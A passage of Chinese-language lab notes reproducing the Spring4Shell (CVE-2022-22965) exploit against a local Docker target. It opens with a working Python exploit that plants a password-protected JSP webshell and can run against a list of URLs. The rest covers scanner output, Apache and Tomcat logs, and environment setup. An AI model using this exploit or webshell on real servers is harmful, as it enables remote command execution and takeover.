data = "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat="
try:
go = requests.post(url,headers=headers,data=data,timeout=15,allow_redirects=False, verify=False)
shellurl = urljoin(url, 'tomcatwar.jsp')
shellgo = requests.get(shellurl,timeout=15,allow_redirects=False, verify=False)
if shellgo.status_code == 200:
print(f"漏洞存在,shell地址为:{shellurl}?pwd=j&cmd=whoami")
except Exception as e:
print(e)
pass
def main():
parser = argparse.ArgumentParser(description='Srping-Core Rce.')
parser.add_argument('--file',help='url file',required=False)
parser.add_argument('--url',help='target url',required=False)
args = parser.parse_args()
if args.url:
Exploit(args.url)
if args.file:
with open (args.file) as f:
for i in f.readlines():
i = i.strip()
Exploit(i)
if __name__ == '__main__':
main()
```
### 觀察漏洞執行 ---> 可以看到root
網址:`http://127.104.100.165:8066/tomcatwar.jsp?pwd=j&cmd=whoami`

# 相關資料
[修改資訊 spring-projects/spring-framework](https://github.com/spring-projects/spring-framework/tags)

# Log大戰
* 開啟conf文檔
`sudo nano /etc/apache2/apache2.conf`
* nano 加入`CustomLog ${APACHE_LOG_DIR}/access.log combined`

* 重新啟動apache
`sudo systemctl restart apache2`
* access log命令
`sudo cat /var/log/apache2/access.log`
* error log命令
`sudo cat /var/log/apache2/error.log`
* 檢查status命令
`sudo systemctl status apache2`

* 印出所有log文檔
`ls /var/log/`
```
──(kali㉿kali)-[~]
└─$ ls /var/log/
README clamav faillog lastlog private sysstat
alternatives.log cloud-init-output.log fontconfig.log lightdm redis tiger
apache2 cloud-init.log freeradius lighttpd redsnarf tor
apt cron.log freeradius-wpe macchanger.log runit unattended-upgrades
auth.log defectdojo gvm mosquitto samba user.log
blue_hydra dpkg.log hostapd-wpe nginx snort wtmp
boot.log dradis inetsim notus-scanner speech-dispatcher xrdp-sesman.log
btmp eaphammer journal openvpn stunnel4 xrdp.log
chkrootkit exim4 kern.log postgresql syslog
```

## Error/Access log checking
輸入error code有兩條訊息,只第一行是 Apache 的通知訊息,指示 Apache 已經配置完成,恢復正常運作。第二行是關於 Apache 主進程的通知
```
┌──(root㉿kali)-[/var/log/apache2]
└─# sudo cat /var/log/apache2/error.log
[Mon Apr 15 09:21:04.055498 2024] [mpm_prefork:notice] [pid 251144] AH00163: Apache/2.4.58 (Debian) configured -- resuming normal operations
[Mon Apr 15 09:21:04.055553 2024] [core:notice] [pid 251144] AH00094: Command line: '/usr/sbin/apache2'
```

## 另外載 [fullhunt/spring4shell-scan](https://github.com/fullhunt/spring4shell-scan)
```
git clone https://github.com/fullhunt/spring4shell-scan.git
cd spring4shell-scan
sudo docker build -t spring4shell-scan .
sudo docker run -it --rm spring4shell-scan
# With URL list "urls.txt" in current directory
docker run -it --rm -v $PWD:/data spring4shell-scan -l /data/urls.txt
```
* 指令執行
`python3 spring4shell-scan.py -u http://127.104.100.165:8066/`
* 掃描畫面(有洞)
```
┌──(root㉿kali)-[/home/iris/Downloads/spring4shell-scan/spring4shell-scan]
└─# python3 spring4shell-scan.py -u http://127.104.100.165:8066/
[•] CVE-2022-22965 - Spring4Shell RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] URL: http://127.104.100.165:8066/
[%] Checking for Spring4Shell RCE CVE-2022-22965.
[•] URL: http://127.104.100.165:8066/ | PAYLOAD: class.module.classLoader[iv1jdve]=iv1jdve
[!!!] Target Affected (CVE-2022-22965)
[!] Total Vulnerable Hosts: 1
[!] http://127.104.100.165:8066/
```

## Docker Log
`docker ps`: 找Container id

```
┌──(root㉿kali)-[/home/iris/Downloads]
└─# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
233ab001aa5a vulfocus/spring-core-rce-2022-03-29:latest "/app/tomcat/bin/cat…" 3 minutes ago Up 3 minutes 0.0.0.0:8066->8080/tcp, :::8066->8080/tcp distracted_joliot
```
### 看到Log了!😂
`docker logs 233ab001aa5a`

```
┌──(root㉿kali)-[/home/iris/Downloads]
└─# docker logs 233ab001aa5a
NOTE: Picked up JDK_JAVA_OPTIONS: --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED
17-Apr-2024 01:55:52.641 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Server version name: Apache Tomcat/8.5.77
17-Apr-2024 01:55:52.647 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Server built: Mar 13 2022 19:13:33 UTC
17-Apr-2024 01:55:52.647 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Server version number: 8.5.77.0
17-Apr-2024 01:55:52.648 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log OS Name: Linux
17-Apr-2024 01:55:52.648 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log OS Version: 6.6.9-cloud-amd64
17-Apr-2024 01:55:52.649 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Architecture: amd64
17-Apr-2024 01:55:52.649 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Java Home: /app/jdk9
17-Apr-2024 01:55:52.650 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log JVM Version: 9.0.4+11
17-Apr-2024 01:55:52.650 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log JVM Vendor: Oracle Corporation
17-Apr-2024 01:55:52.650 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log CATALINA_BASE: /app/tomcat
17-Apr-2024 01:55:52.651 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log CATALINA_HOME: /app/tomcat
17-Apr-2024 01:55:52.656 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: --add-opens=java.base/java.lang=ALL-UNNAMED
17-Apr-2024 01:55:52.658 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: --add-opens=java.base/java.io=ALL-UNNAMED
17-Apr-2024 01:55:52.659 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: --add-opens=java.base/java.util=ALL-UNNAMED
17-Apr-2024 01:55:52.659 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: --add-opens=java.base/java.util.concurrent=ALL-UNNAMED
17-Apr-2024 01:55:52.660 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED
17-Apr-2024 01:55:52.660 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Djava.util.logging.config.file=/app/tomcat/conf/logging.properties
17-Apr-2024 01:55:52.661 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager
17-Apr-2024 01:55:52.662 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Djdk.tls.ephemeralDHKeySize=2048
17-Apr-2024 01:55:52.662 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Djava.protocol.handler.pkgs=org.apache.catalina.webresources
17-Apr-2024 01:55:52.663 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Dorg.apache.catalina.security.SecurityListener.UMASK=0027
17-Apr-2024 01:55:52.665 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Dignore.endorsed.dirs=
17-Apr-2024 01:55:52.665 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Dcatalina.base=/app/tomcat
17-Apr-2024 01:55:52.666 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Dcatalina.home=/app/tomcat
17-Apr-2024 01:55:52.666 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Djava.io.tmpdir=/app/tomcat/temp
17-Apr-2024 01:55:52.666 INFO [main] org.apache.catalina.core.AprLifecycleListener.lifecycleEvent The Apache Tomcat Native library which allows using OpenSSL was not found on the java.library.path: [/usr/java/packages/lib:/usr/lib64:/lib64:/lib:/usr/lib]
17-Apr-2024 01:55:52.729 INFO [main] org.apache.coyote.AbstractProtocol.init Initializing ProtocolHandler ["http-nio-8080"]
17-Apr-2024 01:55:52.788 INFO [main] org.apache.catalina.startup.Catalina.load Initialization processed in 1092 ms
17-Apr-2024 01:55:52.891 INFO [main] org.apache.catalina.core.StandardService.startInternal Starting service [Catalina]
17-Apr-2024 01:55:52.892 INFO [main] org.apache.catalina.core.StandardEngine.startInternal Starting Servlet engine: [Apache Tomcat/8.5.77]
17-Apr-2024 01:55:52.917 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployWAR Deploying web application archive [/app/tomcat/webapps/ROOT.war]
17-Apr-2024 01:55:54.681 INFO [localhost-startStop-1] org.apache.jasper.servlet.TldScanner.scanJars At least one JAR was scanned for TLDs yet contained no TLDs. Enable debug logging for this logger for a complete list of JARs that were scanned but no TLDs were found in them. Skipping unneeded JARs during scanning can improve startup time and JSP compilation time.
. ____ _ __ _ _
/\\ / ___'_ __ _ _(_)_ __ __ _ \ \ \ \
( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
\\/ ___)| |_)| | | | | || (_| | ) ) ) )
' |____| .__|_| |_|_| |_\__, | / / / /
=========|_|==============|___/=/_/_/_/
:: Spring Boot :: (v2.6.5)
2024-04-17 01:55:55.694 INFO 1 --- [ost-startStop-1] c.b.spring.core.rce.ServletInitializer : Starting ServletInitializer v0.0.1-SNAPSHOT using Java 9.0.4 on 233ab001aa5a with PID 1 (/app/tomcat/webapps/ROOT/WEB-INF/classes started by root in /)
2024-04-17 01:55:55.700 INFO 1 --- [ost-startStop-1] c.b.spring.core.rce.ServletInitializer : No active profile set, falling back to 1 default profile: "default"
2024-04-17 01:55:56.941 INFO 1 --- [ost-startStop-1] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed in 1103 ms
2024-04-17 01:55:57.833 INFO 1 --- [ost-startStop-1] c.b.spring.core.rce.ServletInitializer : Started ServletInitializer in 2.884 seconds (JVM running for 6.708)
17-Apr-2024 01:55:57.871 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployWAR Deployment of web application archive [/app/tomcat/webapps/ROOT.war] has finished in [4,953] ms
17-Apr-2024 01:55:57.874 INFO [main] org.apache.coyote.AbstractProtocol.start Starting ProtocolHandler ["http-nio-8080"]
17-Apr-2024 01:55:57.894 INFO [main] org.apache.catalina.startup.Catalina.start Server startup in 5105 ms
2024-04-17 01:59:00.609 INFO 1 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet : Initializing Servlet 'dispatcherServlet'
2024-04-17 01:59:00.615 INFO 1 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet : Completed initialization in 1 ms
```
# 設立攻擊端(分開攻擊與靶機)
## 區網確認

```
┌──(root㉿kali)-[/home/kali]
└─# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc mq state UP group default qlen 1000
link/ether 06:49:30:6c:4b:f1 brd ff:ff:ff:ff:ff:ff
inet 172.31.42.131/20 brd 172.31.47.255 scope global dynamic eth0
valid_lft 2347sec preferred_lft 2347sec
inet6 fe80::449:30ff:fe6c:4bf1/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:71:04:aa:71 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::42:71ff:fe04:aa71/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
5: veth98a3814@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
link/ether c2:63:3a:71:1a:1d brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::c063:3aff:fe71:1a1d/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
```
成功Ping到
* 172.31.42.131

# 研究Code
* [Spring 远程命令执行漏洞(CVE-2022-22965)原理分析和思考](https://paper.seebug.org/1877/)
* [CVE-2022-22965: Spring Core Remote Code Execution Vulnerability Exploited In the Wild (SpringShell) (Updated)](https://unit42.paloaltonetworks.com/cve-2022-22965-springshell/)
## 重製環境
* `dcker ps`: 查看CONTAINER_ID
* `docker stop <CONTAINER_ID>`: 停止docker
* `docker rm <CONTAINER_ID>`: 刪除container
* `docker rmi <IMAGE_ID>`: 移除映像檔
```
┌──(root㉿kali)-[/home/iris]
└─# docker stop 884aefa286ca
884aefa286ca
┌──(root㉿kali)-[/home/iris]
└─# docker rm 884aefa286ca
884aefa286ca
┌──(root㉿kali)-[/home/iris]
└─# docker rmi spring-core-rce-2022-03-29:latest
```
## 攻擊前
時間線是 2024 08:35

## Ubuntu攻擊機攻擊後
時間線是2024 08:36

* 靶機畫面,代表遠端攻擊成功

# 參、相關資料
* [飛飛[漏洞分析] 002 復現 Spring4Shell: Spring Core RCE JDK 9+ CVE-2022-22965](https://feifei.tw/springshell-spring-core-rce/)
* [[Day 1] - Spring Boot 是什麼](https://ithelp.ithome.com.tw/articles/10213097)
* 攻擊腳本檔案 [spring-core-rce/test.py](https://github.com/dinosn/spring-core-rce/blob/main/test.py)
* [Spring4shell 來襲!繼 Log4Shell 後又一 Java 生態系嚴重漏洞出現](https://www.informationsecurity.com.tw/article/article_detail.aspx?aid=9792)
* [SpringCore0day/漏洞分析.pdf](https://github.com/craig/SpringCore0day/blob/main/%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90.pdf)
---